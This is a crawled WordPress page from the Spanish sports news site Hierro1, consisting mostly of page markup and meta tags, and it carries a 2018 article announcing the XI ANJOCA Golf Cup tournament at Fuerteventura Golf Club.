

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hierro1.es/2018/04/13/fuerteventura-se-afianza-como-destino-de-golf/
body_size: 13997
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Fuerteventura se afianza como destino de golf &#8211; Hierro1</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed" href="https://hierro1.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed de los comentarios" href="https://hierro1.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hierro1.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://hierro1.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hierro1.es/wp-json/wp/v2/posts/736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hierro1.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://hierro1.es/2018/04/13/fuerteventura-se-afianza-como-destino-de-golf/" />
<link rel='shortlink' href='https://hierro1.es/?p=736' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2018%2F04%2F13%2Ffuerteventura-se-afianza-como-destino-de-golf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2018%2F04%2F13%2Ffuerteventura-se-afianza-como-destino-de-golf%2F&#038;format=xml" />
<meta name="follow.[base64]" content="1l3GDAdBpWQXsyBM0lll"/><meta property="og:image:secure_url" content="https://hierro1.es/wp-content/uploads/2018/04/FUERTEVENTURA-GOLF-Medium.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://hierro1.es/wp-content/uploads/2018/04/FUERTEVENTURA-GOLF-Medium.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1151" data-id="sfsi" /><meta property="og:image:height" content="768" data-id="sfsi" /><meta property="og:url" content="https://hierro1.es/2018/04/13/fuerteventura-se-afianza-como-destino-de-golf/" data-id="sfsi" /><meta property="og:description" content="El Torneo ANJOCA Golf Cup cubre más del 70% de inscripciones a un mes de su celebración

Queda menos de un mes para que tenga lugar uno de los eventos deportivos más esperados por los aficionados al golf en la isla de Fuerteventura. El próximo 12 de mayo se celebra la undécima edición del Torneo ANJOCA Golf Cup y el registro de inscritos hasta la fecha supera los 85 participantes de un total de 120 que se admiten para la competición.

Enmarcado entre palmeras, cascadas y preciosas vistas al Atlántico, el campo Fuerteventura Golf Club acogerá al centenar largo de golfistas nacionales e internacionales que se prevé concurran a la cita. Esta prueba se ha ido consolidando edición tras edición, con un cupo representativo de participantes fieles, muchos de los cuales viajan a la isla exclusivamente para tomar parte en el torneo.

Asimismo, se ha confirmado la asistencia al Torneo ANJOCA Golf Cup del presidente de la Federación Canaria de Golf, Diego A. Cambreleng Roca. Ángel Jove Capellán, presidente de Anjoca, y Fernando de las Heras,  director general de Hoteles Elba –artífice de la organización del torneo-, también asistirán al desarrollo del torneo.

Fuerteventura Golf Club es un campo que goza de merecida fama entre los aficionados al golf, profesionales y amateurs. 18 hoyos, par 72 y más de 1.500.000 metros cuadrados de extensión son sus atributos numéricos. El campo presenta una excepcional área de prácticas, driving range con más de 50 puestos, putting green de 800 metros cuadrados, green approach y 67 búnkers poco profundos.

Programa: salida a tiro a las 13 h y Cena de Gala

La competición se celebrará, por segundo año consecutivo, en horario vespertino, con salida a tiro a las 13:00 h y se desarrollará en la modalidad Stableford Individual.

Los premiados, los tres mejores de cada una de las tres modalidades, obtendrán material deportivo de golf y un trofeo que les acreditará como vencedores. Además, se otorgarán premios especiales al drive más largo para Damas y Caballeros, premio al mejor Approach y se realizará un sorteo de estancias en hoteles.

A la celebración del torneo, seguirá un cóctel a partir de las 20:00 h. Los premios se entregarán durante la posterior Cena de Gala, a partir de las 21:00 h, poniendo el broche de oro a una nueva edición del Torneo ANJOCA Golf Cup.

Las inscripciones para participar en el XI Torneo ANJOCA GOLF Cup continúan abiertas hasta el 10 de mayo (a las 10:00 h) o hasta que se cubran todas las plazas, en el tlf. 928 16 00 34 ó escribiendo a reservasgolf@anjoca.com." data-id="sfsi" /><meta property="og:title" content="Fuerteventura se afianza como destino de golf" data-id="sfsi" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hierro1.es/wp-content/uploads/2018/03/featured-800x300.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Fuerteventura se afianza como destino de golf" />
<meta property="og:url" content="https://hierro1.es/2018/04/13/fuerteventura-se-afianza-como-destino-de-golf/" />
<meta property="og:description" content="El Torneo ANJOCA Golf Cup cubre más del 70% de inscripciones a un mes de su celebración Queda menos de un mes para que tenga lugar uno de los eventos deportivos más esperados por los aficionados al…" />
<meta property="article:published_time" content="2018-04-13T21:17:09+00:00" />
<meta property="article:modified_time" content="2018-04-13T21:17:09+00:00" />
<meta property="og:site_name" content="Hierro1" />
<meta property="og:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/FUERTEVENTURA-GOLF-Medium.jpg?fit=1151%2C768&#038;ssl=1" />
<meta property="og:image:width" content="1151" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Fuerteventura se afianza como destino de golf" />
<meta name="twitter:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/FUERTEVENTURA-GOLF-Medium.jpg?fit=1151%2C768&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-736 single-format-standard custom-background wp-custom-logo sfsi_actvite_theme_default mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://hierro1.es/" class="custom-logo-link" rel="home"><img width="2480" height="709" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?fit=2480%2C709&amp;ssl=1" class="custom-logo" alt="Hierro1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=768%2C220&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=1024%2C293&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=1356&amp;ssl=1 1356w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2034&amp;ssl=1 2034w" sizes="(max-width: 2480px) 100vw, 2480px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-385"><a href="https://hierro1.es/portada/">Portada</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-98"><a href="https://hierro1.es/category/golf/">GOLF</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109"><a href="https://hierro1.es/category/golf/amateur/">Amateur</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://hierro1.es/category/golf/campos/">Campos</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://hierro1.es/category/golf/competicion/">Competición</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://hierro1.es/category/golf/grand-slam/">Grand Slam</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://hierro1.es/category/golf/noticias-golf/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="https://hierro1.es/category/esqui-y-montana/">ESQUI Y MONTAÑA</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://hierro1.es/category/esqui-y-montana/competicion-esqui-y-montana/">Competición</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://hierro1.es/category/esqui-y-montana/noticias/">Noticias</a></li>
</ul>
</li>
